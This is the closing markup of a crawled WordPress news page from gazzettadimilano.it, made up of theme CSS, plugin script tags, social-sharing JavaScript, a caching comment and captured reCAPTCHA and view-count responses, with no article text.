.wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"17962","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "17962" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[17962]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 418/485 objects using Redis
Page Caching using Redis 
Database Caching 22/45 queries in 0.020 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-21 13:26:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 51
content:
{"17962":1430}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wZ0Vo2jYrcDbtVzV2C5DTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994780897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>